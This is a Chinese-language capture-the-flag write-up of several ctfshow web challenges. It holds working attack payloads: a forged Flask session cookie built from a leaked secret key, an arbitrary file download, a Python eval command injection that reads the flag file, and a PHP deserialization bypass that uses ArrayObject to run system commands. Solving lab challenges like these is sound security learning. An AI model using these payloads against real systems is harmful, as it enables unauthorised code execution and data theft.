拿到session
key=S3cr3tK3y

用flask_session_cookie_manager3解密

将user改为admin再加密

修改session发包登录

但这里只有一个假的flag看源码发现

应该有任意文件下载,尝试下载源码
/download/?filename=app.py
成功得到源码
在源码里看到

在hello路由下可以直接命令执行

/hello/?eval=__import__("os").popen("cat /flag_is_h3re").read()
easy_php
源码
<?php
error_reporting(0);
highlight_file(__FILE__);class ctfshow{public function __wakeup(){die("not allowed!");}public function __destruct(){system($this->ctfshow);}}$data = $_GET['1+1>2'];if(!preg_match("/^[Oa]:[\d]+/i", $data)){unserialize($data);
}?>先不看过滤,只要执行__destruct()中的system函数即可,给ctfshow赋值
<?php
error_reporting(0);
highlight_file(__FILE__);class ctfshow{public function __wakeup(){die("not allowed!");}public function __destruct(){system($this->ctfshow);}}
$a = new ctfshow();
$a -> ctfshow = 'whoami';
echo serialize($a);
?>//O:7:"ctfshow":1:{s:7:"ctfshow";s:6:"whoami";}
再看过滤
if(!preg_match("/^[Oa]:[\d]+/i", $data))
不能传入以O和a开头的序列化值,也就是对象和数组的序列化值.
在php低版本中,O或a的冒号后的数字前可以加一个+来进行绕过。但这个题目的版本是7.3无法绕过
看其他师傅的可以将0替换为C来绕过
payload
C:7:"ctfshow":1:{s:7:"ctfshow";s:6:"whoami";}
但放到题目中并不通
猜测是题目中的ctfshow类未实现serializable接口,所以不能解析该属性。所以找php中内置的实现了Serializable接口的类
wp使用了ArrayObject()类,使用这个类去修饰ctfshow类
<?phpclass ctfshow{public $ctfshow = 'whoami';}
$a= new ArrayObject();
$a -> a = new ctfshow();
echo serialize($a);
?>//C:11:"ArrayObject":74:{x:i:0;a:0:{};m:a:1:{s:1:"a";O:7:"ctfshow":1:{s:7:"ctfshow";s:6:"whoami";}}}

成功回显

最终payload
?1%2b1>2=C:11:"ArrayObject":75:{x:i:0;a:0:{};m:a:1:{s:1:"a";O:7:"ctfshow":1:{s:7:"ctfshow";s:7:"cat /f*";}}}
easy_class(不会)
直接放大佬的wp
